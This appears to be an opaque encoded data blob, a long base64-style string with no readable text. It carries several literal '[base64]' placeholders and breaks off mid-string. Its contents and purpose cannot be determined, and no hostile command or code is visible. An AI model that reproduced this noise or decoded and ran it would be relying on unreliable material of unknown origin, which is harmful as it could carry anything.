jsrbRMofS9fwrjCkMKRO8O2wr/Cl8OGBFsnCxtZCXHDlTLDgsOka1nDl8OsLMKeY8Ofw6s8w7kswrTCqGxZAsOqw7IveMOQw7bCpcO+KMOsUQjCpsKCEyjCl8K6AsOHw4jDlBjCl8OLw4XDqnLCnRbDuGTDqTQhwr8qw4M2acORwr8/dgxkw6fDqgnDrMOtS8KcH3rDh8KJw67CtksowosCX8O7w5INw7xQc8KhHsOywoViEWMbM8OAw5hZfMKHw5rCuMO8A8K3GsKKwrvCnG0mEQYOw4lbFljDvibDpkVswr7Dh0d8dsOVw7LDu8OXwrpqwobCjE5dC8KMUsKfwqoUw7PDu8OWwq/CvMK7wr3DpMKaRFDCvj5VSsKfRHB5bMORIcOvwqnDu8OsSyvDqmzDgSzCtx0NwqlVw5MRCcKWwrbDi0oYJkBCw6UuegN/wovCmmNTw7UBw7Unwr9oIcOrbjYfwr/[base64]/[base64]/Cr8KDCMO3F1bDp1XCmMOKbcO3wocUwoLDv8OVd1fCqcOdDWZNwpthHiPDnUrDhirDr1rCvUtbw6EAw7tQw4oyw6QUwoPDs8KpQcOjTsKYwp/DmsOUw5V/OcO5HCbCvcKew7rCtMKWw4E8JG7CjnTCn8ONFgMtw6/[base64]/CnsK5WQA6WcKYEX4OM0jDuwhPBcKrwrYoc8OrMGvCty9wCwvCicKmw5TDrsKfwp3Dm2jDkMOIJWbClcOXw4jCvMK/w7d8J180w69vIcKywo9Nw4U2NcK+AzTDh8Kdw47DgsOUwo/DjVZkw4QhF8Ocw5/DmTPDpcOpG8OYw6tjw6V8w5tjwrUCGBTDkhUNw60OfsOnw4N/PsOueMOuGApvw4XDnSfChEvCoVLDlGLCjWrDm14gSxfCgE/DjlxETcKrwocMwpNxw5g/wpZ9w5hiZsOYMTzDixNeCMKdw7sZfBIYwppZLcO0w6lrw5DClcOvwqVdUsOAwqEGScKIwqHDtsKnw6vCqTNIwr/CqDQZX8KhN8KjZcKkw5NkwpAaw4ljZFrCucOcSX7DkMKYMnYFw7bDjBBZcAjCp8KIw4EQwrQxNAV/asOvwrXDlnnDpcONUMKOVMKyH8Olbl7CusOqwrHDlSMmw7DDi8KZwofCoxBTwq/[base64]/DjsKuwqhlw55RPAYew69mw5bDnMK9OSQWLW7Ci3zCscKQwoDDpQwgw6EQw7XDgjbDrsKQw73Cv1Rsw49iw68ndcK+woHCrhrDrFctZjlCwr7CuX7DsjfChipzwrDCvxDCn30Xw4wnw5bDgR/[base64]/w5TCuXjCvjEpHUV/wo7DuBQqeXrCq8KeMAnDjMOpw4ZrHV3DuCTDn8Oaw74HwqbDjcOufkPDq8O8w7hIXcKJwqvDgMKVHy0BD1DDsH0UwpJ+LcKWHsO1wqwMwqsYwqbChMO2EsKbw5RBwqTCv8KCwpANw5XCtUrCrsKQFFFowqfCsE0kG8KiWMOOwqTCgMOjw73DnkXCl8Kzez0Qw6rDon/Cj0PDqS/DnsO8wqk3w5PDhsOLwo1MOWtBJsO3aGsLwonCjAdbNihVaMK3BcOWwqnCoQ4zwpzCqRpaw6TChcOWw4FRw7DChUvCi2vClsKYQcKSdMOaw7Qnwp9qwqrCjcOcRFB2fwTCi8KFw4UCw5LCqV8ew4Z6LMK+wpLDgMOMOMKZwq/Dq8KDw6YJw7BaKlBrwq0fegnCuGvDnMOhOHHCiQzDjxVFKMO/w7XCo3gRwrHDj8K2IUIsw6HDvsOIJMK4aT/CiAXCjigcwqoNXzLCp8OFw4QVWnLDqR/[base64]/DkGTDo8ORbMKcwrnCiE1sw5RFw4BCw73CkMOiw7paSn3DiTPDjgvCsMKmb8K3wr0+w6PDq8OVBxnCjW7CjXHCuQbCvsOCdsOiaMO7W37Do8KHwpTCmMKKW8KMw7/Dq8K4SsKrAcKhDcOQw4YZZsO5H8K0w5DCvcOGw6cOwo4YwpIkw7JCwq/DpMOWw77Cs8K4eHsgNAtmfmxXw5gAw6/[base64]/DgcOHR1NbbcKNHnl5ZyMlRsO/[base64]/Ct3UwwovCmsKVwrRCw50Uwqg/E8OsdzbDsHHDk8KfwocEw5HDn8O0VUvCh8Kywq3CiXxnLMOZw61cwrXCjsKIf8KtFRHCtCjDpiLCj29hOcKkeyzCusKkwpJiwrIwc8KQwozCpGrDqsOpBhjCunRiUcKhUsKQJGrCkh/Ct17CnFhoX8Kmwr7DtTpvMH1deDVMe21Mw6R8IgzDsXTDn8O2w6vDimIbMG/DpxgxfHrClcOiw4ggRMKUZ3w/wpRyW3tRw4TDnsOHw43CqSkMwppodicEwohSw4/[base64]/CqHEkTMKUbsO+IcK4TDZfw4kzew3DixLDgMKPOsKjwqvCnT1Iw6RUKsO9RMK6w4deD8KwOsKxRjpLwoJwRwp+DsOuw6PDiTnCvRFwwq3CgsKTacOCwoXDgS/CosOuZ8O5FztJLMKXaTh5wo8bwrItw6NYw4oRwoV5VMORwo4Ew5vDmMO/[base64]/DvH3DisK5wpYdw6kneSE9w7LCnTTCn8KowoBuw4fCpsOQbMKswrZAwoR2wrTDlnHDgcKWLUDDiMKNw7zCiMOAd8KQw4tQwrkBaRUdMBZcGW/DrVFzwoM7w6nDksO6w4LDrcOlJcOLwr4WSsKZXcK7w5rCv2QMGzfCgn/DgmzDrcKxw5vDrsObwplhw6IUYAbDlDfCv1nCsA3DrcKFw7lJD8KqwqNuZcKpFMOwAcKbw7HCocKjw517wq5Ww4TDqxwuw5QNwrXDoQx8cMOKTsO/w63CjsOCZj1kwprDlhkQYQ9kYCTDk8K0C8KXOXNtB8OTYMOawqjClcOaw4/Cg8KIZWnCp8O3dcOuwrbDpMObJkHDnxpxw47Ck8K/GjLDm8Orw5nDgWvCisK6RsOlXcOvdMK3w4DCncOGFMOhwqJEw70aDsOFw6IfwpcVblhzwoh4w4vDlMKKwqhPwp7CocOtwohaw7jDhSDDlsO3wrzDiGELQsKSw6TDh3waw55hVMOpw70qKMKwCSdZw7EdNcOVEks0wqUZwrt0w6lDMCdXNEXDrMObTV/CuDkwwrrDg8OIwrTCqEvDvlrCr8KBw68cw4/Dg21hIsOgw7YRw4fCszDDkQPCjMOOw6jCmjPCtsOowobDr0HDv8O4wq3CvsKLwqbCpEUSA8KIw4wOwqbCssO4REPClMOhbkjDrjnDlSAWwpfDnUPDly/DvsONNUPCiMOEw5liWMOKJCEwPBPCrm8zwq5/UwbDj2zDisOtwrMLw4AdwqJ3BcOOw6g5PMKhwrsjdSQRw4fDkcO8e8Ooaz8awohiW8Klwqt5PjVtw5fDn8Kgw5cxSjjCj8OaGMO8wr7CkMKLw53CjQ7DtcKdCHnCqXHCvEPCnmBodsOywoDCtxjDoiQRHlHDth47wpTDuMO1JgUcwpYJw4xqwp7DscO/[base64]/[base64]/[base64]/[base64]/[base64]/CtcOheMKPIsK4w7pUwq9sbMKkwrjClcKeUSrCol7DtzkGwpfCnhh+U8K8RABSIWpgwrPCucKNAURWfDPDs8Klw4p5wo/CnMO/VcKHX8Kmw6DCjxwDHwLDryo2wqcow7rDssOgWDhZwpPChQ1Nw5vCqsKkM8OTbMKJeAFuwrTDozzCln3CrG4tX8K8w44OYDwbwoZUPivCoT01dMKMwqTCuh5yw4bClTnCg8O3wpvDiC/[base64]/DgcKtBsO8DsOsw4XChyBfb8KwwrhKPn3CjBvChSnDqcKbwpgJWWjCtcKIworDnCRVRMOww7/Dv8KLZlLClsO/[base64]/CnX/DmcOJGijCnm7DscOGwrNjW2RSLBrDpMO7KsKTQ8KKCMOKw6ACw6bDp8OAAsOBwrx9CsKKKmDCk2R3w7nCvsKCw6UNwonCicKewpU5Z8KoW8KYM8KqVcOvWiXDngx5w6NGwr7ClzlFw6/DrsK/worDhUg/fMOdwoQeE1x0w6dlw5oLI8KlNMOVw6TDoAZqHMK8Iz3CkzwNw4VObU/[base64]/CisO2w5MHZ09KL8KXLTvCuTPCvlk0wr3Dg8K0w5bDkCDDlylRYjlSRcKpwpMFGMKFw4VlwoddG8Kqwr3DrMOrw78bw43CrwR0Lj/CusO5w6R9fcKvw7bDtMOSw7bClDZtwopqZggjXlYEw4BowrVLw5VEGsKECcOqw4zDiVkDBcOJw53Ds8ObOERLw63CoVXDsGXDsR3DqcKrdlUeM8KPF8Kxw6RuwqHCpXbCgsO2w63CmcO0w4sSX0BBe8Ozcn7Cm8OlL3s/w7c6w7LDmMOnw4PCkcOhwrPCgSR1w4PCtMKSwpJ8woPCmlpLwr3DucKtw5VSwogjOcKZAcO7w6TDiFxaGSBhwqDDg8K7woXCkALDkX/DggfCj1HCvhDDg3cGwp0OWzfCsMKGw4bCgsKzwppjQwrCt8KDw53DnWlWKMKmwprCvxh4woZuIXwSwo4uOnDCn100w74VCnBcwpnDilovwp59P8KJLRTDj3XCsMO5w5/DrMOcfsKzwrZjwqbCl8OFw6olAcOow6PCnsK5HMOtYlnDjcKVMj/Dm2BZHcK1w4HChcOuQcKva8K8wp7DnhzDj0XCtQLCjVHDgMOCFCxTw5JCwrfCv8KeHzXCuU/CvRNzwrrDsMKQb8KBwp1HwqAgwq7CqMODd8OLBlnDj8K2w7vDsTrCimTDn8KXw5VKIMOMUFAfesKzEcKZAsKfPVUHNsKRwrYSPkDDkMK/f8Osw7MFwpEUNH1Hw6ccwqTDhsK+d8OUwq8Xw7TDmMO5wo/DknYrY8Ktwo/DnWjDh8Ohw789woc3wrbCssOPwrbCvRxlw6JPwpNPw4jCgC/DnlpiaXsfNcKowqMXbcOLw57DtT7DhMOqw7FhYsODS1HCgMKqRBI0V0UKwotmwoEcch/DusOKXBDDssKufgEVwrJsDsO+w6fCiDrCpw/[base64]/Cp8K/bks5woJJwpYnwqcZwqs3dcKMf8OLwrF8wpICXHPDhXwhO8OwwqrCtwNVwpQ3w7HDsMKiXsK+K8OZWXFMwrxgwq3DksOHVsKiCXRdHcOIJBvDrxPDunnDjsKEMMOaw6UBAMOYw53ChUQbwqnCisOdc8KIwrzCkCfDs3Zywo4mw54/wpIhwpkmw6RsasK1UcOHw5XDpsOpcMOvY2LDgFIvAcOlwq/DmMKiw7Z0QMKdL8O4wqjDjsO7XVELwrzCv1/DvMO1AsOsw5bCvwzCgmxQa8ObTgAVFsKZwqIWw7lHwofCmcODbTNfw7DDmzDDosK3LTFGw6TDrTrCp8OOw6bDkEPChgMNUk/DgiEEDMKswoPCvTjDgcOfM3zCnCZLFGpfZ8KhW2vCvcO6wpVLwrcmw6JUA8Kkwr/DmcOTwqfDtEnCo0UxfMKlOcONCkPCoMO9Xgt3R8OIW1txE27DtMORwq3DjVfDnsKXw447w5sUwpAfwo0dZFTCgMOBF8KxPcODGsKJbsKpw6Qgw6YYUycbU2IJw5/Dq2PDqmoNwrvCncOeVA8/DTDCpMKdJh9ZHsOgN3/DsMOeACJSw6FywrTCn8OGf1DCiy/CksKlwqTCmMKGNhbCnlPDpGDCmcOhCVLDjDsELxXDshwrw5PDusONewzDgx4uw53Cg8Kgw4bCjsKnSENJPCNMBcKnwp9kPcO4MWJ4w6ALwpzCkS/[base64]/[base64]/Du3rCocO7w4bDm0DCv3IRw7lvwo8PB8KFwpnDn3kJwovChGTCn8KZI8Ouw7B/HcK2TxtaAcKhw7hAwpjDnw3DssOcw4HDk8K7wocGwoPCsHbDrMKcFcO2w4nCkcOwwqHCt2PCjnZLU0HCnQUpw7YWw5HCuR3DqMK6wpDDgAgAE8Kjw7/DhcOuIsO8wqRdw7fDn8OXw6zDqMOYwqjDusOQMUZ4HCRcw6pnA8OMFsK8Ywpkfjd8w6bDu8Ohw6QgwrjCqmwvw4Ahw7nCmzLCiAh6wrLDiRbCo8K5WyxGQBTCoMOvKMO5wqQzbMKPwobChB3CtMKCAMOFGx/DjDA6worCtgPCtjxqTcKSwrLDlQfCmsO0Y8KudncEecORw6A1JibChyjCgUhqNsOiAsO+wpvDggjDrsONbDfDqSTCoEE6QcKtwq/CsibCmTzCpFXCjE/Ds0bCnxh2DRnDmcKkH8Odw5zCn8OGZx4TwqTDusOawrV1ehUVPsKiwpN8D8Odw75xw6rClsKND2MLwpDCkBwqw5/DsV5JwrIpwppkbHHCoMKRw7nCqsOXaizCpAbCsMKSJ8Kuw5pkXErDsn/[base64]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[base64]/ChsOtwrzDlzN0w4bDgsOSPhomwpZuw6ImOU7CoVdrL8KGwohuw4DCoB57wo8CYcOATsKowrDChMKfwqPCikwjwrQPwq7CgMOrwofDnm7DgMO+TMKrwqXCgwRnDXYWTCHCiMKtwrtLw4F/wq4+AcKEIsKmw5bDuQvCklkMw7JPE1zDpsKRw7RndlhXfsKgwr0tU8KFZU5lw4U8wo1JBT7CtMOAw4DCr8O/aQNHwqLDtsKAworCvBPDknDDqizClMOlw7VwwrISw67DuQrCoDIQwrEqYy3DlcK7YkDDv8KoFyzCssOJS8KNVxPDuMKpw7zCgFFnLcOmw4DCgAI0woZUwqjDkVECw4QtaiB2dcO/[base64]/CnCxdwroIFsOBwonDkcKtfMO/w6PCm8Kzw6xTMjLDicO4wrPCncOIJXnDrl1/wqbCviMGw5XChSzCvlFyVmJRZsOBBgRsdkzDg1jCocOhwqXChcOBEETClFbCmz49VSHCl8Ohw6wfw7tcwqxpwoJfQjzCtlbDvsOeAMOTBcO3TR4hwoXCimwQw5/CiH7CoMOPbcOFZBvCqMO1wrPDnMKmw5AMw5PCpsOCwqbCpSxhwrgpDnfDjcKOw5TCiMODfRE4KgMXwrY/ecKGwoxFfcOIwrrDt8OfwrrDrcKFw6Bkw57DlcO/w6JuwpVfwrjCsxUqfcKie0NEw7rDuMOEwp5Dw4N9w5TDnTACbcO9EsO4EUB9FFN3eWgVbVbCnwXDmFfCg8OVwqgHwqfDusOHT3Ibew9dwrdTf8OlwqHDj8Knw6V/VcOTwqo0U8Oiwr0tVMOXPWzCusKLcgPCusOuEUYnEsOcw6lkbCRULHzCocOcQVU5FRHCgmkQw7nCsQV5wobCqTjDjwxww4vDlcO7Ul/[base64]/DhsO4P8KIw6zDqW/[base64]/wqfDmsKZwqPCgChGQsKTwrrCrW8dw5DDpcKLI8Onw7zClsOpcHBvw7TCvzsDwoTCo8KsPlkaVMOhZhXDo8Kawr3DkARGHMKyDF7Dl8KQaCgfZcO5I0MXw67CgU8Nw51xAHfDiMKoworDnsOfw7rDl8K6c8Obw6HCtcKNCMO/w7jDrcKMwpnDmVgwG8O5wpHCu8Olw6EgDRwkbsOdw6nCjhhXw4h/w6bDmHJewrjCmUDChsK6wr3Dt8OnwoPCscKtZcOIP8KHXcOdwqh9w440w4lFw7PCkcOFw4oAecK0aW/CumDCsCPDrcKRwrPCvHXCmMKNczB8WBHCoC3DosOKHsK0ayTCocKYJ0MrQMOyVV7DusKdF8OLw7JsYWYbw7zDocKywqTDnQYzwp/Du8KpN8KlOcOFAyLDgkA0VBrDuzbCtQ3DsXAMwrxoYsKQw591UsO+Q8KlWcO4woBaewPDk8K9w6ZuFsOnw5tMwrPCtDtJw7nDhmpfZ14EBBrCvMKnw61ywqfDtMOzwqVUw6/Dl2cQw7MPSsKiQcOxXcKkwpPCnsKoNgXCkUcWw4EUwo5Mw4U7w60NaMOKw7XDlGckKsOzWkfCt8K4d1/DnUg7W0LDrHDDg0LDv8K2wrpOwpIOGFTDvBc8woTCpsOFw6o0asOpez7Dv2DDicOVw7hDQsKLw7IqBMOSwoPClMKVw47DgMKbwoJUw4gIWcO0wpIXw6DCgTtHQsOuw67CiCtzwrTChsKFFwZZwqRYwoPCo8KwwrdNIMKxwpo3wr/Do8O+U8KfFcOfw6oORDbDtcO0w4sifz3DuUfCl38Ow7TCpGkYwq/ClcKwF8OYAGA9wozDh8OwOFHDsMO6fXbDjU3DjTXDqDh3ccORGsKEacObw41Gwq0QwqXDpMK9woTClw/CpMOcwpAWw5HDnn/DmVFMNhMhGjnCvMKmwoMMHsO8wohMwrVTwowDesK6w6/Cm8K3dTN1OsOVwpVYw4rCvCdYbMOGfnjDm8OXC8KiY8O2w5pBwopmQsOEN8KbMsOjw7nDpMKXwpLCjsOKLx3CnMOOwrh9w6bDsQkAwrNQwrrCvhRfwp/Cj1xVwrrCqMKNFwIeGMKMw4g3a1DDrUrCg8Kmwr44wrTCiVjDsMONw50vZAsjwpoaw4DCp8KVXcK6wqjDqcK8w60Yw5/CmcKewpUUMcKFwpgsw5XDjSExDAo+w7LCj10Zw7HDkMKiKsOEw410KMOwL8OCwpYqw6HDmsOIwqrCljzDiyXCsDPDgFTDhsKZdX7CrMOdw4tQOFfDpGzDnmDDhRbCkDANwo/CkMKHCGZCwqcmw53DosONwrUdUMKoUcKJwpkAwr8iBcKhw63Cq8Kpw5hlKcOdeTjCgmvDg8K4U33CkhJ5XMO3woEiwo7CocK4OizCliwkOcKqL8K7FFsdw70tLsOVOcOWFcONwopbwp1cScO8w4sBFCh1woJ0U8KxwqNLw6ZOw7vCkkRqXcOvwpscw64+w6/CoMONwpLDhcOWbcKRAT4Ww4BLW8OUwprDtxTCrsKnwr3CjcKZDlzDjSTCvsOzXMOCJFYqc0IRw5jDhcOXw7gnwoBlw7IUwo5tOEZ6GmpcwpbCpGpZA8OqwrrCvsKdXDjDpcKKdFQSwo5sAMOww4/DqcOQw6wKAU43wqx1Z8KRIwnDncKDwq8Yw4vDtMOFHMKhHMONQsO+JsKNw5bDk8O6wpDDggLChsOnEsOPwp4OPn/DsS7CocOnw4zCgcKDw5/Dj0zCg8Orwr0PdcK7fMKvX1Apw59kwoYFUnAfCMO1Zx3Do3fDsMO7DCbCgSnDs0IvF8OswoXCgcOXw5Jvw6kMw6xcdMOCdsKWZ8KOwo4gesKywpQzEQTCl8KTRsKXwrfCv8O8NcKQACHCsXhkwpptcRHCqC4hDsK0wqfDr0/[base64]/CoBABaCvCpzUbIsOBZMKfATnClw/DvcKow7khwpsOGDDDo8Kxw4Y/XmbCqCDDnVhfJMObw7XDlUlBw5TCocOkK107w6PCicO1bX3DunYXw6dlbsKCXsK2w6DDvkPDn8KCwqTCmcK/wpw2XsOkworDsj1pw53DgcO3cDbCl00GQyrDlmjCqsOawqpbcj7DskPCq8Ozwp4Tw53DmXDDpn8FwoXCpH3CqMOIMAEtBFDCtQHDtcOAw6jCo8OuZVLCkVfDm8K7e8Okwp/DgQdmw6xOIcKEa1FrXMOgw5QTwqjDj2VsVcKKBQxRw4XDssO8wp7DtMKrwrvChsKuw64bCcK9wpEswr/CqMKUHmAOw4HCmMKswqvCvcK0G8KJw7QaO1F/[base64]/w7MrwpNAwpLCo8K9AcKJwpnDnsOtXMOEw5TCm8OXw5jDs1XDmCd4w6hFK8KYw4bCkcKOZ8Kmw7HDpMO9PwM+w6XDkcKJCMK1IcKrwrEDUcO8K8KTw4tifMKeVBx0wrTCs8O9JB9zD8KtwqXCvjhuWT7CpsOOBcOAbHMCR0bDkMKvGj1jPVtuMMOgVl3DgsK/d8K5A8O1wobCqsO4JTLCqkZPw7HDrsO/w6vDkcO0WFbDrmTDusKZwqxASljCksK0w7DDnsKfCsK/woY4MifDvE1LH0jCmsKGFkHDplTDgVlpwpV5ByLCslV2w4LDsAoEwpLCssODwp7CohLDlsKsw6NkwprCicOZw4gYwpFpw4/DhEvCu8OLMxYlcsKRTwslO8O+woPCuMKew5PCosKewp/DmcK6FUDCpMOdwqPDiMKtYmsDwoNaJSpYNcOtGcOsfsKtwp14w7p7Gz4Sw6fDq1cTwqYrw6vCljItwpDCusONwoXCpWRhUyE4XH7CkcOrDCdAwo14CMKUw50cUsOhF8K2w5bCvj/[base64]/CgTlkwoLCmQ0JScKEwoJkScOgMxs4DhxdEsKswrLDvsOlw5/[base64]/Cs8K5bTogKw/DhsOmwqw1w5HDlMONw6jCscK1wo3DtTXCl2VrGWVlwq7Cq8OZKQ3DmsOmwqViwoLCgMOvwo7CicOgw5jCsMO0w7rCh8KNPsOqQcKNwpfCqShyw5bCsgtrJcKPIiNlFcO6w4kPwpwOw4nCocOCN2MlwqoCc8KKwpBEw5TDsm/Cg2TDtmI6wobDm2Eow5sNLnPCkA7CpsKiPMKYYxooJMKKPsKhbhHDjhrDusKCWkjCrsOcwr7Cjn4sWsOqNsOew4AUUcOsw53CkhYZw4rCkMOqPh3Dk0/CscKBw6bCi13Dg0o4XMOFHQjDtlTChMO8w4oCXcKmbCY7RsKVw5zCmTPDscKPCcOdw4/DkcOFwoMBdizCq17DlWQGw4Z5wpTDicKuw4/CkMKcw7TDjiteQ8KceWc2QGrDpD4Mw4vDuQXCqlLDmMONwog2wpojNsKSUsO8bsKaw7FpExjDsMK6w6tUG8O4ez3DqcKuwo7Dp8K1TFTChGcibsKZwrrCqlXCii/Cn2TCosOYFcOnw5R8eMO/[base64]/[base64]/CnyrCqcKDwo3CngUxwrd0w7PCrMKZw5jCkkXDtyE7wpPCgcKow54IwovDtW4bw7rCrS8aEsO1b8Oww4FBwqo1w5TCisKJBg9wwqkOw7DComDDvk7Dq0jDrmUgw5plTcKdXmnDnRoeS1kLRsKowp/CmBZJw7fDoMOrwo3Ds1hXGUgSw7/[base64]/CrRHDiBjDosOWX1Y+wpvDvhrDlCTCrcKtVhBmU8Kdw4l9MT7Dg8K2w4fCrcKuU8O3wrY4QiQ5awbCuDvCkMOGQMKQe2rCtDcJacKJwpRyw4l9wqPCjsOmwpbCgcKvHMO9e1PDl8OAwpDCvwZAw6gTWMKEwqVXUsOobFvDtFrDoS4bBsOmKlrDpMOtwrLCjz/CogHCtcOyGFxpw47DgxHCq1TDtxstEcOQZsKuF0DDtcKow7HDosKCURPChi8WOcOWGcOpwoF4w77Cv8OANcKhw4TCuzDCtlrCqDI/bsKrCHAow7rDhhpAQcOpwqHCrnzDqQERwqZ2wr8TFUvCtXTDqhLDhSfDjQHDhwHChMKtwrwXw5QDw57ComkZwrgdwqLCpU/[base64]/[base64]/DucKADhbCoyIebgLCrcKFAcK5woLCiAfCiHk0fMKgw7FAw6tUKywYw5PDnMKYYsOfTsKTwq92wqzCuGLDjcK4Pz3Dth/DrsOUw6thMRTDmlUGwoZSw7d1FnzDqsO0w5xLMVDCvMKfSCTDvkoXwpnCoi/DtFbDjgx7w7zDlwnCvwJTMztPwoPDinzCusK1KVBYRsOKXkPCmcOAwrbDsRzDk8O1f1d6wrFTwr9LDi7Cin/CjsOuw4A8wrDCkUvDkBslwpDDnB1zJWY4w5gKwpXDtMOYwrADw7F5S8KKWW4eIixfXnfCqcKPwqARwpM9w6/[base64]/CgsOBworCosOWwrogWcOQWCTCu2jDhsOFwopOOcK7BWbDtjLDosO3w67DjsKfex/[base64]/DvMK2wpLCjQ4tTm7CvMOEasK1w5x3w77CoUJlOsORIsKbSWHCpFIjPG/DqlPDisOhwrUraMKVdMO6w4BcNcKpDcOEw43CllfCjsOXw6oHbsOFbSoWBsOrw7zCtcOLw5LCnXpGw6Y4wrbDhXVda20uw6HCpA7DoAk7OzIrJDdCwqXCjgRcUhVUWMO7w6AMw4/DlsOfR8K7w6IbZcK8TcKGWHUtw6TCugHDnMKZwrTCui/DrgDDoh4VRg9wRwYYCsK2wrBJw4xDLR9Sw7zCvzQcw6vCrVE0wpY7exXCrlQrwprCkMKOwrVqKVXCrD7DhcKnHcKqwpbDrmA/[base64]/Dp8KNwo3CisKjw5TCgcK+w4hPw4vDusOvaEVlZMKQwoLDp8Ohw70aPjATwqR/QkPDox/DnsOKw5rCg8KcTsK5Yh3DgX9pw4h4w6IBw5TDkGfDsMOHPBXDu37CvcKmwpfDhjDDtGnCkMKswplOPj/Cjk45wqVCw7J6w5piLcOTEyMOw53ChsOKw4nCtyHCkCjCvX7Dj0LCoBo7d8OOGh1uGcKDwqzDoQo8w6HChifDqsOZNMKVcmvDn8Kswr/CnBvDrUUCw5LCnV4HCUkQwrkJHsKuA8KXwrXDgVDCrVzDqMKbCcKaSDR+eEE4w7nDoMOGw6TDuEAYGxnDlR54A8OHaRlUcQXCllnDiiEuwpE+wohwacKywrg3wpUDwqhFU8OqU3EfMyPCmA/[base64]/[base64]/CkgYrwqwLw5DDoMOJIsOGCMKhwoBkwqjCn8K6eMKbXcKgUcKUJ0oiwofCgMKMLQPCuEHDusKcdFAaUxEbBxnCp8O8OcOnw5paFsOmw6V5GFrCng/CqlbCoyHCs8K8XjfCocOfPcKswrwsY8OxfRXCiMKbaxETWMO/ZhBewpdjVMOAIhvDrsOyw7fCuj96BcK0BjVgwqsZwq/DkcO6AcKlXsOlw5tbwpXDl8KQw6bDuCA6AsO4w7thwr/DqgMbw7nDkiDCksK9wpkcwrPDswrDlxkxw4NSYMK1w6/Ck2fDjMK7wrjDmcKFw7EPIcKfwokyFcKhDcKacsKhw77DswJJwrJNTHF2EW4jEjvChsOkPjbDv8O0Y8K2w53CgRnDn8KDcBV7AMOmXWUyTMOEOTrDmh0BNcKQw7vCjsKYK37Du2PDgsO5woHCpsKnecOyw5fCpQ/Do8K6w6lnw5sEAw/DnBMWwrhdwrdROnh2wpHCucKQOsOdeUXDg2ENwofDkMOBw4HDgXJIw7TDj8KiXMKRailTdSnCv3gRU8KTwq3Do34LOF1OQALCkm/DrT8VwqY2IljCmhbDmG9HFMOSw6fCk03DqsOZBVpOw6dBU0dfw6rDu8OCw7tnwrMDw79dwo7DlgkfWA/[base64]/M8Ojwq7Cmw4dwr9+fMOsJsOvwrxsw49IIcOmasKrJsOCFMOEwrx7CXXDq0LDqcOOw7rDrMOzcMO6w57Cr8K8wqNiB8KgccO6w6Ebw6dqw6Zow7VnwqvDncOfw6fDv30iScKrLcKPw5Nswr/CtcK4wogVQhNAw6zDvmZwAhvCoFgFEcOYw7Y0wpXCoTpIwqDCpgnCh8OLwojDg8KSw53ChsKZwqFmZMO4AA/CqMOsG8KXXcKswowDw5LDvEAnwqTDoX9yw43DpEV7WCDDk0fCisKPwoHCtsKpw7FPT3Jcw7TDv8KYWsK9woV0wqHCuMKww7/[base64]/fDsfw7jDuxLCh8KRwoMpw77DmwPDmh5kfUrDg2fDtWw1AUvDnDXDjsKpwoXCgc